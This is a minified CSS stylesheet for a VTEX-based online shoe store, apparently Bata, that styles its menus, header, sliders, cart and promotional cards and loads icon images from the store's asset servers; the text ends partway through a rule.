.vtex-store-components-3-x-logoImage{width:125px!important;max-width:none}.vtex-flex-layout-0-x-flexRowContent--main-header-phone .vtex-flex-layout-0-x-flexRow--searchMobile{padding-right:0}.vtex-flex-layout-0-x-flexRowContent--main-header-phone .vtex-flex-layout-0-x-flexRow--searchMobile .vtex-disclosure-layout-1-x-trigger--searchMobile .vtex-rich-text-0-x-container{display:none}.vtex-flex-layout-0-x-flexRowContent--main-header-phone .vtex-login-2-x-container{padding-right:0}.vtex-flex-layout-0-x-flexRowContent--main-header-phone .vtex-login-2-x-container .vtex-login-2-x-buttonLink .vtex-button__label{display:none}.vtex-flex-layout-0-x-flexRowContent--main-header-phone .vtex-flex-layout-0-x-flexCol--nuestrasTiendas{padding-right:0}.vtex-flex-layout-0-x-flexRowContent--main-header-phone .vtex-flex-layout-0-x-flexCol--nuestrasTiendas .vtex-store-link-0-x-link{color:#000}.vtex-flex-layout-0-x-flexRowContent--main-header-phone .vtex-flex-layout-0-x-flexCol--nuestrasTiendas .vtex-store-link-0-x-link .vtex-store-link-0-x-label,.vtex-flex-layout-0-x-flexRowContent--main-header-phone .vtex-login-2-x-container .vtex-button__label,.vtex-flex-layout-0-x-flexRowContent--main-header-phone .vtex-minicart-2-x-minicartWrapperContainer .vtex-button .vtex-flex-layout-0-x-flexRow--minicartv2 .vtex-flex-layout-0-x-flexRowContent--minicartv2 .vtex-flex-layout-0-x-stretchChildrenWidth:last-child{display:none}.vtex-flex-layout-0-x-flexRowContent--main-header-phone .vtex-minicart-2-x-minicartWrapperContainer .vtex-button .vtex-minicart-2-x-minicartQuantityBadge{right:-42%;top:55%}@media screen and (max-width:640px){.vtex-flex-layout-0-x-flexRowContent--sitioOficial .vtex-rich-text-0-x-paragraph--sitioOficial{font-size:10px}.vtex-flex-layout-0-x-flexRow--5-desktop .vtex-flex-layout-0-x-flexRowContent--5-desktop .vtex-slider-layout-0-x-sliderTrack .vtex-slider-layout-0-x-slide .vtex-menu-2-x-styledLinkContainer .vtex-menu-2-x-styledLinkContent{font-size:12px;font-weight:700;white-space:pre-line;text-align:center}}.vtex-flex-layout-0-x-flexRowContent--menu-v2-nvl-2-contenido.vtex-flex-layout-0-x-flexRowContent--lonuevo-menu .vtex-flex-layout-0-x-stretchChildrenWidth{width:20%!important}.vtex-flex-layout-0-x-flexRowContent--menu-v2-nvl-2-contenido{justify-content:center;padding:2% 0 0}.vtex-flex-layout-0-x-flexRow--menu-v2-nvl-2-contenido{width:100%}.vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col{height:auto!important}.vtex-flex-layout-0-x-flexCol.vtex-flex-layout-0-x-flexCol--menu-v2-nvl-2-col.vtex-flex-layout-0-x-flexCol--menu-col1.vtex-flex-layout-0-x-flexCol--menu-destacado{border-right:1px solid #e5e5e5;margin-right:25px}.vtex-flex-layout-0-x-flexRow.vtex-flex-layout-0-x-flexRow--menuMobile-nvl2-contenedor{height:100%}.vtex-flex-layout-0-x-flexColChild.vtex-flex-layout-0-x-flexColChild--menuMobile-nvl2-contenido{height:fit-content!important}.vtex-flex-layout-0-x-flexCol.vtex-flex-layout-0-x-flexCol--menuMobile-nvl-1-col0{width:90%;margin:auto}.vtex-flex-layout-0-x-flexCol.vtex-flex-layout-0-x-flexCol--adicional-hombre,.vtex-flex-layout-0-x-flexCol.vtex-flex-layout-0-x-flexCol--adicional-industrials,.vtex-flex-layout-0-x-flexCol.vtex-flex-layout-0-x-flexCol--adicional-infantil,.vtex-flex-layout-0-x-flexCol.vtex-flex-layout-0-x-flexCol--adicional-mujer{padding-bottom:17px}.vtex-flex-layout-0-x-flexRowContent--menu-v2-nvl-3-contenidoMobile{display:flex}.vtex-flex-layout-0-x-flexCol--menuMobile-nvl2-contenido.vtex-flex-layout-0-x-flexCol--menu3X5{padding-top:15px}.vtex-flex-layout-0-x-flexRow--top-menu{background-color:#3e3b3b}.vtex-flex-layout-0-x-flexRow.vtex-flex-layout-0-x-flexRow--menuleft{margin-top:8px}.vtex-flex-layout-0-x-flexColChild.vtex-flex-layout-0-x-flexColChild--nuestrasTiendas{height:100%;display:flex;align-items:center}.vtex-flex-layout-0-x-flexCol.vtex-flex-layout-0-x-flexCol--nuestrasTiendas{min-width:26px}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-flex-layout-0-x-flexCol--wishList .vtex-rich-text-0-x-wishList,.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-flex-layout-0-x-flexCol--wishList .vtex-store-link-0-x-label.vtex-store-link-0-x-label--wishList{display:none}@media screen and (max-width:640px){.vtex-flex-layout-0-x-flexRow--5-desktop .vtex-flex-layout-0-x-flexRowContent--5-desktop{flex-direction:column-reverse;justify-content:center;align-items:stretch;height:auto;padding:8px}}.vtex-flex-layout-0-x-flexColChild--menuMobile-nvl2-contenido:has(.vtex-flex-layout-0-x-flexCol--menuMobile-nvl-1-col0){position:absolute;bottom:0;width:100%}.vtex-slider-layout-0-x-sliderLayoutContainer--menuMobileContent-nvl3-slider{position:absolute;bottom:0;padding:15px}.btn-close-custom-component{width:40px!important;display:flex;align-items:center}@media only screen and (max-width:700px){.vtex-product-summary-2-x-productBrand.vtex-product-summary-2-x-brandName{font-size:12px;height:22px}.vtex-product-highlights-2-x-productHighlightText{display:none}.vtex-flex-layout-0-x-flexRowContent--main-header-phone .items-stretch:nth-child(2){width:50%!important;justify-content:center}.vtex-flex-layout-0-x-flexRowContent--main-header-phone .items-stretch:nth-child(3),.vtex-flex-layout-0-x-flexRowContent--main-header-phone .items-stretch:nth-child(4),.vtex-flex-layout-0-x-flexRowContent--main-header-phone .items-stretch:nth-child(5){width:10%!important;justify-content:center}}.vtex-address-form-4-x-container.vtex-dropdown__container .vtex-dropdown__arrow{color:#e20613}.vtex-address-form-4-x-container.vtex-dropdown__container{border-radius:.25rem}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenuWrapper{padding-top:30px}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu--menu-ft .vtex-flex-layout-0-x-flexCol--col-menu-ft{width:auto;padding:0 20px 40px}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu--menu-ft .vtex-flex-layout-0-x-flexCol--col-menu-ft .vtex-store-components-3-x-imageElement{height:250px;max-width:216px;object-fit:cover;margin-bottom:10px}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu--menu-ft .vtex-flex-layout-0-x-flexCol--col-menu-ft .vtex-menu-2-x-menuItem--main-menu-title .vtex-menu-2-x-styledLinkContainer--main-menu-title{margin:0;padding:0}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu--menu-ft .vtex-flex-layout-0-x-flexCol--col-menu-ft .vtex-menu-2-x-menuItem--main-menu-title .vtex-menu-2-x-styledLinkContainer--main-menu-title .vtex-menu-2-x-styledLinkContent--main-menu-title{justify-content:center;font-family:Montserrat SemiBold;font-size:14px;text-transform:uppercase}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu .vtex-flex-layout-0-x-flexCol--col-menu-foto{width:auto;padding:0 20px}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu .vtex-flex-layout-0-x-flexCol--col-menu-foto .vtex-menu-2-x-styledLinkContainer{margin-left:0}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu .vtex-flex-layout-0-x-flexCol--col-menu-foto .vtex-store-components-3-x-imageElement{width:250px;max-width:250px;margin:32px 0;object-fit:cover}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu .vtex-flex-layout-0-x-flexCol--col-menus{width:auto;padding:0 20px;min-width:14%}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu .vtex-flex-layout-0-x-flexCol--col-menus .vtex-flex-layout-0-x-flexColChild--col-menus{height:auto!important}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu .vtex-flex-layout-0-x-flexCol--col-menus .vtex-flex-layout-0-x-flexColChild--col-menus .vtex-menu-2-x-styledLinkContainer{padding:0}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu .vtex-flex-layout-0-x-flexCol--col-menus .vtex-flex-layout-0-x-flexColChild--col-menus .vtex-menu-2-x-styledLinkContainer .vtex-menu-2-x-styledLink{line-height:25px}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu .vtex-flex-layout-0-x-flexCol--col-menus .vtex-menu-2-x-styledLink--main-menu-title{display:inline-block;margin-bottom:6px}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu .vtex-flex-layout-0-x-flexCol--col-menus .vtex-menu-2-x-styledLink--main-menu-title .vtex-menu-2-x-styledLinkContent--main-menu-title{font-family:Montserrat SemiBold,Arial,sans-serif;font-size:14px;text-transform:uppercase}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu .vtex-flex-layout-0-x-flexCol--col-menus .vtex-menu-2-x-styledLink--menu-sale:hover{border-color:#e20613!important}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu .vtex-flex-layout-0-x-flexCol--col-menus .vtex-menu-2-x-styledLink--main-menu-item{margin:0 -.625rem;padding:0 .625rem;font-size:.8125rem;border:.0625rem solid transparent;text-decoration:none;display:inline-block}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu .vtex-flex-layout-0-x-flexCol--col-menus .vtex-menu-2-x-styledLink--main-menu-item:hover{border-color:inherit;color:#000;margin:0 -.625rem;padding:0 .625rem;text-decoration:none}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu .vtex-flex-layout-0-x-flexCol--col-menus .vtex-menu-2-x-menuItem--menu-vermas{margin-bottom:32px}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu .vtex-flex-layout-0-x-flexCol--col-menus .vtex-menu-2-x-menuItem--menu-vermas .vtex-menu-2-x-styledLink--menu-vermas .vtex-menu-2-x-styledLinkContent--menu-vermas{font-family:Montserrat SemiBold,Arial,sans-serif}.vtex-menu-2-x-styledLinkContent--menu-sale{color:#e20613!important}.vtex-menu-2-x-submenuContainer.vtex-menu-2-x-submenuContainer--menu-v2-nvl-2{position:absolute;width:100%;left:0;margin-top:10px}.vtex-menu-2-x-menuContainerNav--menu-v2-nvl-2-contenedor,.vtex-menu-2-x-menuItem.vtex-menu-2-x-menuItem--triger-menunvl1,.vtex-menu-2-x-submenuWrapper.vtex-menu-2-x-submenuWrapper--menu-v2-nvl-2{width:100%}.vtex-menu-2-x-styledLinkContent.vtex-menu-2-x-styledLinkContent--triger-menunvl1{padding:0}.vtex-menu-2-x-styledLink.vtex-menu-2-x-styledLink--triger-menunvl1:after{content:">";font-family:monospace;font-weight:800;font-size:25px}.vtex-menu-2-x-styledLink.vtex-menu-2-x-styledLink--triger-menunvl1{display:flex;justify-content:space-between;align-items:center}.vtex-menu-2-x-styledLinkContent.vtex-menu-2-x-styledLinkContent--triger-menunvl2{padding:10px 20px;padding:13px 20px}.vtex-menu-2-x-styledLinkContent--trigger-zapatos:before{content:"";background:url(https://bataco.vtexassets.com/arquivos/zapatos-newBatadev.png) no-repeat;background-size:100%;width:20px;height:20px;display:block;margin-right:10px;right:20px;background-position:50%}.vtex-disclosure-layout-1-x-content--menuMobileContent-nvl3 .vtex-menu-2-x-styledLinkContent--trigger-zapatos:before{display:none!important}.vtex-menu-2-x-styledLinkContent--trigger-accesorios:before{content:"";background:url(https://bataco.vtexassets.com/arquivos/accesorios-newBatadev.png) no-repeat;background-size:100%;width:20px;height:20px;display:block;margin-right:10px;right:20px;background-position:50%}.vtex-disclosure-layout-1-x-content--menuMobileContent-nvl3 .vtex-menu-2-x-styledLinkContent--trigger-accesorios:before{display:none!important}.vtex-menu-2-x-styledLinkContent--trigger-offers:before{content:"";background:url(https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/618d64b6-b24c-4a6d-95a6-8579d4e0306c___b7b0cf8694f7807965ff8c8b31d37e51.png) no-repeat;background-size:100%;width:20px;height:20px;display:block;margin-right:10px;right:20px;background-position:50%;margin-top:-2px}.vtex-menu-2-x-styledLinkContent--trigger-newest:before{background:url(https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/83957c52-c7df-41ae-a3f4-1929735de518___93b9457f6192082c69ea5ac6f27c044e.png) no-repeat;background-size:contain}.vtex-menu-2-x-styledLinkContent--trigger-highlights:before{background:url(https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/2e04177b-f444-4bf6-b32d-d8e4b6028dcd___4549036a5f2eb65d98eea683ed372c09.png) no-repeat;background-size:contain}.vtex-menu-2-x-styledLinkContent--trigger-bata:before{background:url(https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/9f7c2d08-c8a3-4b6d-a5aa-a7f8f62b4724___9884c915aee0bfa97f811e1cf9bcc00d.png) no-repeat;background-size:contain}.vtex-menu-2-x-styledLinkContent--trigger-bata-comfit:before{background:url(https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/146cdabb-de30-4b18-8ec5-c4204d0be29f___a72e88a85b7741b7d5c3a693d94a8db9.png) no-repeat;background-size:contain}.vtex-menu-2-x-styledLinkContent--trigger-bata-industrials:before{background:url(https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/d065ca1c-ad23-4804-a1f8-429971636b9b___395aa7f84bfa890a1d13821489ce2d80.png) no-repeat;background-size:contain}.vtex-menu-2-x-styledLinkContent--trigger-bata-red-label:before{background:url(https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/20ffc586-2af1-48e6-a92d-9c20805a8a2e___0545a7f3192c4e8f3f26c04016cb2656.png) no-repeat;background-size:contain}.vtex-menu-2-x-styledLinkContent--trigger-bubble-gummers:before{background:url(https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/713c69da-22eb-40da-987d-2e9554af313e___d98a3886d88bf36fb5efa020fd662272.png) no-repeat;background-size:contain}.vtex-menu-2-x-styledLinkContent--trigger-disney:before{background:url(https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/a146eacb-dae8-46e5-a731-24f57eb00604___19807b29610dffa5640dbabc31594e43.png) no-repeat;background-size:contain}.vtex-menu-2-x-styledLinkContent--trigger-king-street:before{background:url(https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/6e4e7e5f-1d38-4891-9a26-9510f4a965c4___92bee39c13e2309c5557a5323bfa3072.png) no-repeat;background-size:contain}.vtex-menu-2-x-styledLinkContent--trigger-marvel:before{background:url(https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/94105cb3-68b3-41b5-8d7d-5a6778d64d70___ab4a71a3efb52863ce1a45f47c8f51da.png) no-repeat;background-size:contain}.vtex-menu-2-x-styledLinkContent--trigger-north-star:before{background:url(https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/e205deca-2d1a-495d-95ae-2bc598b75c0d___bc1b146433399ddeed9bc0915124c4c5.png) no-repeat;background-size:contain}.vtex-menu-2-x-styledLinkContent--trigger-power:before{background:url(https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/c0174cdf-8716-4d54-a473-682963e03408___0bb7f4aad89305409ac063e39d1e0841.png) no-repeat;background-size:contain}.vtex-menu-2-x-styledLinkContent--trigger-teener:before{background:url(https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/c28a889e-a960-473d-b065-332078f746ba___70aa901994cc421fdc889862132b623d.png) no-repeat;background-size:contain}.vtex-disclosure-layout-1-x-content--menuMobileContent-nvl3 .vtex-menu-2-x-styledLinkContent--trigger-offers:before{display:none!important}.vtex-menu-2-x-styledLinkContent--trigger-ninas:before{content:"";background:url(https://batabolivia.vtexassets.com/arquivos/menu23-mobile-nina.png) no-repeat;background-size:100%;width:20px;height:20px;display:block;margin-right:10px;right:20px;background-position:50%}.vtex-disclosure-layout-1-x-content--menuMobileContent-nvl3 .vtex-menu-2-x-styledLinkContent--trigger-ninas:before{display:none!important}.vtex-menu-2-x-styledLinkContent--trigger-ninos:before{content:"";background:url(https://batabolivia.vtexassets.com/arquivos/menu23-mobile-nino.png) no-repeat;background-size:100%;width:20px;height:20px;display:block;margin-right:10px;right:20px;background-position:50%}.vtex-disclosure-layout-1-x-content--menuMobileContent-nvl3 .vtex-menu-2-x-styledLinkContent--trigger-ninos:before{display:none!important}.vtex-menu-2-x-styledLinkContent--trigger-bebes:before{content:"";background:url(https://batabolivia.vtexassets.com/arquivos/menu23-mobile-bebes.png) no-repeat;background-size:100%;width:20px;height:20px;display:block;margin-right:10px;right:20px;background-position:50%}.vtex-disclosure-layout-1-x-content--menuMobileContent-nvl3 .vtex-menu-2-x-styledLinkContent--trigger-bebes:before{display:none!important}.vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-menu-2-x-styledLinkContent--triger-menunvl1{font-weight:600}.vtex-menu-2-x-styledLinkContent--triger-menunvl1ofertas{color:#e20613}.vtex-menu-2-x-styledLinkContent--menu-v2-nvl-1{position:relative;transition:width 2s;font-family:Mulish;font-size:13px;font-weight:700;line-height:14.95px;letter-spacing:.6499999761581421px;text-align:left}.vtex-menu-2-x-styledLinkContent--menu-v2-nvl-1:hover:after{content:"";border-bottom:2px solid #e20613;width:100%;position:absolute;bottom:-10px}.vtex-menu-2-x-styledLinkContent--menu-v2-nvl-1:hover{color:#e20613;transition:width 2s}.vtex-menu-2-x-menuItem--menu-v2-nvl-1--isOpen .vtex-menu-2-x-styledLinkContent--menu-v2-nvl-1{color:#e20613}.vtex-menu-2-x-menuItem--menu-v2-nvl-1--isOpen .vtex-menu-2-x-styledLinkContent--menu-v2-nvl-1:after{content:"";border-bottom:2px solid #e20613;width:100%;position:absolute;bottom:-10px}.vtex-menu-2-x-styledLink--clock{color:transparent}.vtex-menu-2-x-styledLinkContainer--linkSolo{padding:13px 20px}.vtex-minicart-2-x-minicartContainer .vtex-button .vtex-button__label .vtex-minicart-2-x-minicartIconContainer .vtex-flex-layout-0-x-flexRowContent--minicartv2 .vtex-store-icons-0-x-caretIcon{background:url(https://bataco.vteximg.com.br/arquivos/Aside-Button.png) no-repeat;color:transparent;background-size:100%;width:28px;height:28px;fill:transparent;margin:3px}@media screen and (max-width:640px){.vtex-minicart-2-x-minicartContainer .vtex-button .vtex-button__label .vtex-minicart-2-x-minicartIconContainer .vtex-flex-layout-0-x-flexRowContent--minicartv2 .vtex-store-icons-0-x-caretIcon{background:url(https://bataco.vteximg.com.br/arquivos/Aside-Button.png) no-repeat;color:transparent;background-size:100%;width:26px;height:25px;fill:transparent;margin:3px}}.vtex-rich-text-0-x-paragraph.vtex-rich-text-0-x-paragraph--menu-item-nvl2{margin:5px 0}.vtex-rich-text-0-x-link--menu-item-nvl2.vtex-rich-text-0-x-link--menu-item{font-size:13px;text-decoration:none;color:#000;display:flex;align-items:center}.vtex-rich-text-0-x-link--menu-item-nvl2.vtex-rich-text-0-x-link--menu-item:before{content:"";display:none;width:8px;height:8px;transition:all 1s;background:#e20613;border-radius:50%;margin-right:3px}.vtex-rich-text-0-x-link--menu-item-nvl2.vtex-rich-text-0-x-link--menu-item:hover:before{display:block}.vtex-rich-text-0-x-link--menu-item-nvl2.vtex-rich-text-0-x-link--menu-item:hover{color:#e20613;text-decoration:underline;text-decoration-color:#e20613;font-weight:900}.vtex-rich-text-0-x-paragraph--menu-item-nvl2.vtex-rich-text-0-x-paragraph--menu-titulo{font-weight:900}@media only screen and (max-width:700px){.vtex-rich-text-0-x-link--menu-item-nvl2.vtex-rich-text-0-x-link--menu-item{text-decoration:none;color:#000;display:flex;align-items:center;font-size:16px;font-family:Montserrat Regular,Arial,sans-serif;text-transform:none;letter-spacing:0}}.vtex-rich-text-0-x-paragraph--descuento-top-header{margin:7px;color:#fff;font-size:15px}.vtex-rich-text-0-x-link--descuento-top-header{color:#fff;margin-left:10px}.vtex-sticky-layout-0-x-wrapper--sticky-header .vtex-search-2-x-biggy-autocomplete{top:120px}.vtex-sticky-layout-0-x-wrapper--sticky-header--stuck .vtex-search-2-x-biggy-autocomplete{top:55px}.vtex-sticky-layout-0-x-container--sticky-header{background-color:#fff;z-index:999}.vtex-store-components-3-x-infoCardContainer--menu-imgx3{DISPLAY:flex;flex-wrap:wrap}.vtex-store-components-3-x-infoCardTextContainer--menu-imgx3{width:100%;order:1}.vtex-store-components-3-x-infoCardImageContainer--menu-imgx3{width:100%;order:0}.vtex-store-components-3-x-infoCardImage--menu-imgx3{width:100%}.vtex-store-components-3-x-infoCardTextContainer--menu-imgx3{padding:0}.vtex-store-components-3-x-infoCardCallActionContainer--menu-imgx3{margin:0}.vtex-store-components-3-x-infoCardCallActionContainer--menu-imgx3 .vtex-button{border:none}.vtex-store-components-3-x-infoCardCallActionContainer--menu-imgx3 .vtex-button__label{padding-left:0!important}.vtex-store-components-3-x-infoCardCallActionContainer--menu-imgx3 .vtex-button:hover{background:transparent;color:#000;text-decoration:underline}.vtex-store-components-3-x-imageElement--menu-v2-nvl-4-img{max-height:100%!important;padding-left:20%}.vtex-store-components-3-x-infoCardContainer--menu-imgMarcas{display:flex;flex-wrap:wrap;padding:0 18%}.vtex-store-components-3-x-infoCardTextContainer--menu-imgMarcas{width:100%;order:1;padding:0}.vtex-store-components-3-x-infoCardImageContainer--menu-imgMarcas{width:100%;order:0}.vtex-store-components-3-x-infoCardCallActionContainer--menu-imgMarcas{margin:0;width:100%}.vtex-store-components-3-x-infoCardCallActionContainer--menu-imgMarcas .vtex-button{border:none;width:100%;text-align:left;height:auto}.vtex-store-components-3-x-infoCardCallActionContainer--menu-imgMarcas .vtex-button:hover{background:transparent;color:#000;text-decoration:underline}.vtex-store-components-3-x-infoCardCallActionContainer--menu-imgMarcas .vtex-button__label{padding-left:0!important;padding-right:0!important;text-align:left;font-size:12px;padding-top:0!important;margin:auto auto auto 0;display:block}.vtex-store-components-3-x-infoCardImage.vtex-store-components-3-x-infoCardImage--menu-imgMarcas{width:100%}.vtex-store-components-3-x-drawer--drawer-menuMobile .vtex-menu-2-x-styledLinkContent--triger-menunvl1{padding:0!important}.vtex-store-components-3-x-infoCardCallActionContainer--menu-imgx3 .vtex-button__label{font-weight:600}.vtex-store-components-3-x-infoCardContainer--menu-imgx3Mobile{padding:0 18px}.vtex-store-components-3-x-infoCardCallActionContainer--menu-imgMarcas .vtex-button__label{font-weight:600}.vtex-store-components-3-x-searchIcon{width:13px;height:13px;margin:-4px 0 0}.vtex-store-components-3-x-shippingContainer{margin-top:25px}.vtex-store-link-0-x-link--wishList .vtex-store-link-0-x-childrenContainer--wishList .vtex-store-icons-0-x-caretIcon{background:url(https://batanew.vteximg.com.br/arquivos/Link.png) no-repeat;color:transparent;background-size:100%;width:30px;height:30px}.vtex-store-link-0-x-link--wishList .vtex-store-link-0-x-childrenContainer--wishList:hover .vtex-store-icons-0-x-caretIcon{background:url(https://bataco.vtexassets.com/arquivos/Link.png) no-repeat;color:transparent;background-size:100%;width:30px;height:30px}.vtex-disclosure-layout-1-x-content--POP-COOKIES{position:fixed;bottom:0;background:transparent;z-index:10;width:100%}.vtex-disclosure-layout-1-x-trigger.vtex-disclosure-layout-1-x-trigger--cerrarFooterImg.vtex-disclosure-layout-1-x-trigger--visible.vtex-disclosure-layout-1-x-trigger--cerrarFooterImg--visible{position:absolute;right:0;justify-content:end;width:auto}.vtex-flex-layout-0-x-flexRow--POP-COOKIES .vtex-store-components-3-x-container{padding:0!important;margin:0;width:100%;max-width:100%}.vtex-flex-layout-0-x-flexRowContent--POP-COOKIES{margin:0}.vtex-flex-layout-0-x-flexCol--imagenesCategorias{position:relative;margin:8px}.vtex-flex-layout-0-x-flexColChild--imagenesCategorias:last-child{position:absolute;width:100%;top:32%;height:50px!important;transition:all .4s;opacity:0}.vtex-flex-layout-0-x-flexCol--imagenesCategorias:hover .vtex-store-components-3-x-imageElement--img-category-salider-item{filter:brightness(.5);transform:scale(1.1)}.vtex-flex-layout-0-x-flexCol--imagenesCategorias:hover .vtex-flex-layout-0-x-flexColChild--imagenesCategorias:last-child{opacity:1}.vtex-flex-layout-0-x-flexRow.vtex-flex-layout-0-x-flexRow--mosaicox3-Home{padding:40px 20px}.vtex-flex-layout-0-x-flexRow.vtex-flex-layout-0-x-flexRow--slider-subTittle{padding:0}.vtex-flex-layout-0-x-flexRow--slider-subTittle .vtex-store-components-3-x-container{max-width:100%}.vtex-flex-layout-0-x-flexRowContent.vtex-flex-layout-0-x-flexRowContent--mosaicox3-Home{justify-content:space-between}@media only screen and (max-width:700px){.vtex-flex-layout-0-x-flexRow.vtex-flex-layout-0-x-flexRow--mosaicox3-Home{padding:40px 0}.vtex-flex-layout-0-x-flexRowContent--bannnersTres .vtex-flex-layout-0-x-stretchChildrenWidth{margin:0 0 15px}}.render-route-store-home .vtex-flex-layout-0-x-flexRow--footer-2-desktop .vtex-store-components-3-x-container{margin-bottom:20px}.vtex-menu-2-x-menuContainerNav .vtex-menu-2-x-styledLinkContent{font-size:12px}.bataco-slider-layout-mod-0-x-imageElementLink.bataco-slider-layout-mod-0-x-imageElementLink--carousel.bataco-slider-layout-mod-0-x-imageElementLink--hero{WIDTH:100%}@media (max-width:600px){.vtex-product-summary-2-x-productBrand.vtex-product-summary-2-x-brandName{font-size:12px;height:22px}.vtex-product-highlights-2-x-productHighlightText{display:none}}.vtex-slider-layout-0-x-imageElementLink--img-footer{height:100%;object-fit:contain;display:flex}.vtex-slider-layout-0-x-sliderTrackContainer{max-width:100%!important;max-width:1520px}.vtex-slider-layout-0-x-imageElement.vtex-slider-layout-0-x-imageElement--img-footer.vtex-store-components-3-x-imageElement.vtex-store-components-3-x-imageElement--img-footer{width:auto!important}.vtex-slider-layout-0-x-sliderTrack.vtex-slider-layout-0-x-sliderTrack--menu-extras{justify-content:center;transform:none!important}.vtex-slider-layout-0-x-paginationDot.vtex-slider-layout-0-x-paginationDot--marcas-carousel{width:25px!important;height:8px!important;border-radius:0}.vtex-slider-layout-0-x-paginationDot--marcas-carousel.vtex-slider-layout-0-x-paginationDot--isActive{background-color:#e20613!important}.vtex-slider-layout-0-x-paginationDotsContainer.vtex-slider-layout-0-x-paginationDotsContainer--marcas-carousel{top:100%}@media only screen and (max-width:700px){.vtex-slider-layout-0-x-caretIcon.vtex-slider-layout-0-x-caretIcon--marcas-carousel{visibility:hidden}.vtex-slider-layout-0-x-sliderRightArrow.vtex-slider-layout-0-x-sliderRightArrow--marcas-carousel.vtex-slider-layout-0-x-sliderArrows--marcas-carousel{background-image:url(https://batabolivia.vteximg.com.br/arquivos/Button-Next-Slide.png)!important;background-size:85%!important;background-position:50%!important;height:45px;width:45px;background-repeat:no-repeat!important}.vtex-slider-layout-0-x-sliderLeftArrow.vtex-slider-layout-0-x-sliderLeftArrow--marcas-carousel.vtex-slider-layout-0-x-sliderArrows.vtex-slider-layout-0-x-sliderArrows--marcas-carousel{background-image:url(https://batabolivia.vteximg.com.br/arquivos/Button-Previous-Slide.png)!important;background-size:85%!important;background-position:50%!important;height:45px;width:45px;background-repeat:no-repeat!important}}.vtex-store-components-3-x-imageElement--img-category-salider-item{transition:all .4s;width:100%;height:100%}.vtex-store-components-3-x-imageElementLink--img-category-salider-item{display:block;overflow:hidden;height:100%}.vtex-store-components-3-x-infoCardContainer--mosaicox3-Home-item{display:flex;flex-direction:column-reverse;background:transparent}.vtex-store-components-3-x-flexRowContent--mosaicox3-Home{justify-content:space-between;font-family:Mulish}.vtex-store-components-3-x-flexRow.vtex-store-components-3-x-flexRow--mosaicox3-Home{padding:40px 20px}.vtex-store-components-3-x-infoCardImageContainer--mosaicox3-Home-item,.vtex-store-components-3-x-infoCardTextContainer--mosaicox3-Home-item{width:100%}.vtex-store-components-3-x-infoCardHeadline--mosaicox3-Home-item{font-size:25px;margin:14px 0 0;font-family:Mulish}.vtex-store-components-3-x-infoCardSubhead--mosaicox3-Home-item{margin:25px auto;font-family:Mulish}.vtex-store-components-3-x-infoCardCallActionContainer--mosaicox3-Home-item{margin:0;width:auto}.vtex-store-components-3-x-infoCardCallActionContainer--mosaicox3-Home-item .vtex-button{padding:5px 15px;border-radius:0;background:#e20613;border-color:#e20613;font-family:Mulish}.vtex-store-components-3-x-infoCardCallActionContainer--mosaicox3-Home-item .vtex-button:hover{background:#fff}.vtex-store-components-3-x-infoCardCallActionContainer--mosaicox3-Home-item .vtex-button .vtex-button__label{font-family:Mulish}.vtex-store-components-3-x-infoCardCallActionContainer--mosaicox3-Home-item .vtex-button:hover .vtex-button__label{color:#e20613}.vtex-store-components-3-x-infoCardContainer--info-card-home{max-width:84.375rem;background-color:#fff;margin:2% auto 0;font-family:Mulish}.vtex-store-components-3-x-infoCardSubhead--info-card-home{padding:0 40px}.vtex-store-components-3-x-infoCardCallActionContainer--info-card-home .vtex-button{background:#e20613;padding:10px 15px;transition:all .4s;font-family:Mulish;border-radius:0;border:1px solid #e20613}.vtex-store-components-3-x-infoCardCallActionContainer--info-card-home 